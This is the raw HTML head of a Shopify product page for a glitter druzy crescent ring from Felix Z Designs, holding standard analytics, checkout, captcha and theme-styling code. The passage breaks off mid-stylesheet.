

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://felixz.com/products/glitter-druzy-oval-crescent-ring
body_size: 85814
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
     <script>
    (function() {
      const targetUrl = "https://felixz.com/collections/best-sellers?sale";
      const currentUrl = window.location.href;
      if (!sessionStorage.getItem('saleRedirected')) {
        if (currentUrl.includes('?sale')) {
          sessionStorage.setItem('saleRedirected', 'true');
          window.location.href = targetUrl;
        }
      }
    })();
  </script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCTSLXQR');</script>
<!-- End Google Tag Manager -->
    <!-- Hotjar Tracking Code for Felix Z -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3811263,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag&shop=felixz.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Product", ReferenceIdentifier: "1394879266879"};

LimeSpot.StoreInfo = { Theme: " Felix Z| FT| SP |" };


LimeSpot.CartItems = [];
</script>





    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://felixz.com/products/glitter-druzy-oval-crescent-ring">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53LS58');</script><link rel="icon" type="image/png" href="//felixz.com/cdn/shop/files/FZ_ICON_FINAL.jpg?crop=center&height=32&v=1664418743&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Glitter Druzy Oval and CZ Crescent Double Ring
 &ndash; Felix Z Designs</title>

    
      <meta name="description" content="Ring featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon. Ring is adjustable so it will fit most finger sizes.   Each piece is truly one of a kind as each natural quartz druzy has it&#39;s own unique c">
    

    

<meta property="og:site_name" content="Felix Z Designs">
<meta property="og:url" content="https://felixz.com/products/glitter-druzy-oval-crescent-ring">
<meta property="og:title" content="Glitter Druzy Oval and CZ Crescent Double Ring">
<meta property="og:type" content="product">
<meta property="og:description" content="Ring featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon. Ring is adjustable so it will fit most finger sizes.   Each piece is truly one of a kind as each natural quartz druzy has it&#39;s own unique c"><meta property="og:image" content="http://felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991">
  <meta property="og:image:secure_url" content="https://felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991">
  <meta property="og:image:width" content="1560">
  <meta property="og:image:height" content="2100"><meta property="og:price:amount" content="148.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Glitter Druzy Oval and CZ Crescent Double Ring">
<meta name="twitter:description" content="Ring featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon. Ring is adjustable so it will fit most finger sizes.   Each piece is truly one of a kind as each natural quartz druzy has it&#39;s own unique c">


    <script src="//felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="abCN9cxw7WCyx2QOeEkAxJelwxozWmubSnVXHtpfs6Q">
<meta name="google-site-verification" content="VdN3Urx7nQ9bGBy9IDGjacaUFE5hrwzB_BydceZZEsc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/13380281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7ec29daf704cfa6682b5f664fdd563a">
<meta id="in-context-paypal-metadata" data-shop-id="13380281" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://felixz.com/products/glitter-druzy-oval-crescent-ring.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=13380281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":13380281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/13380281","merchantName":"Felix Z Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Felix Z Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7ec29daf704cfa6682b5f664fdd563a","betas":["rich-media-storefront-analytics"],"domain":"felixz.com","predictiveSearch":true,"shopId":13380281,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "felixz.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":" Felix Z| FT| SP |","id":128527040575,"schema_name":"Sense","schema_version":"5.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "felixz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/egw-app.herokuapp.com\/get_script\/29a38bdc3a2b11eb814e1ea7481a7d94.js?v=852076\u0026shop=felixz.myshopify.com","\/\/staticw2.yotpo.com\/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\/widget.js?shop=felixz.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/1338\/0281\/t\/40\/assets\/subscribe-it.js?v=1690883823\u0026shop=felixz.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=felixz.myshopify.com\u0026external-type=shopify\u0026shop=felixz.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag\u0026shop=felixz.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":13380281,"offset":-18000,"reqid":"fa830da3-e95c-4f76-84d5-648b53499511-1769070410","pageurl":"felixz.com\/products\/glitter-druzy-oval-crescent-ring","u":"91761c5ac88b","p":"product","rtyp":"product","rid":1394879266879};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//felixz.com/cdn/shop/t/65/compiled_assets/scripts.js?v=8314"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n5.f26bf6dcae278b0ed902605f6605fa3338e81dab.woff") format("woff");
}


      :root {
        --font-body-family: Figtree, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Figtree, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 17, 17, 17;
        --color-shadow: 17, 17, 17;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 242, 242, 242;
        --color-base-solid-button-labels: 251, 245, 239;
        --color-base-outline-button-labels: 183, 133, 118;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 183, 133, 118;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-background-2: linear-gradient(111deg, rgba(252, 252, 252, 1) 51%, rgba(255, 248, 245, 1) 100%);
        --gradient-base-accent-1: linear-gradient(270deg, rgba(251, 245, 239, 1), rgba(251, 245, 239, 1) 100%);
        --gradient-base-accent-2: #b78576;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 44px;
        --spacing-sections-mobile: 31px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.4;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.05;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
